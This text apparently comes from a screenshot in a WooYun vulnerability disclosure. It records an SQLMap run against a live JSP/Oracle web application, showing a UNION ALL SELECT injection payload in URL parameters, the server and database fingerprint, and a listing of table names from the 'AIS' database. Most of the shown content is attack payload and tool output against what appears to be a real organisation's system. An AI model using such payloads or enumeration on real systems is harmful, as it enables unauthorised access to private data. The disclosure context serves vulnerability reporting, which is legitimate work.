 管理员: SQLMap
&startIndex=328044&txtQueryResult=328044&mOperate=328044&txtCodeCondition=328044
' UNION ALL SELECT NULL,NULL,NULL,CHR(113)||CHR(106)||CHR(107)||CHR(106)||CHR(11
3)||CHR(71)||CHR(115)||CHR(115)||CHR(67)||CHR(76)||CHR(109)||CHR(103)||CHR(120)|
|CHR(122)||CHR(115)||CHR(113)||CHR(118)||CHR(107)||CHR(107)||CHR(113),NULL FROM
DUAL-- &txtConditionField=328044&txtShowWidth=328044&txtCodeName=328044
---
[13:47:51] [INFO] the back-end DBMS is Oracle
web server operating system: Windows
web application technology: Apache 2.0.47, JSP
back-end DBMS: Oracle
[13:47:51] [INFO] fetching tables for database: 'AIS'
[13:47:51] [WARNING] reflective value(s) found and filtering out
Database: AIS
[140 tables]
+-------------------+
| ABRCONTERROR |
| ABROADRATE1 |
| ABROADRATE2 |
| ACCOUNTCHECKINFO |
| AIRRATE1 |
| CARDRATE1 |
| COMTOCORECONF |
| CONTERRORINFO |
| LAAGENT |
| LABRANCHGROUP |
| LACOM |
| LATREE |
| LCCARD |
| LCISSUEPOL |
| LCUWMASTER |
| LDAGENTCARDCOUNT |
| LDBNFPERSON |
| LDCODE |
| LDCODETRANSDEF |
| LDCOM |
| LDCOMGRPTOCOM |
| LDDATETRACE |
| LDGRP |
| LDMAXNO |
| LDMENU |
| LDMENU1 |
| LDMENUGRP |
| LDMENUGRPTOMENU |
www.wooyun.org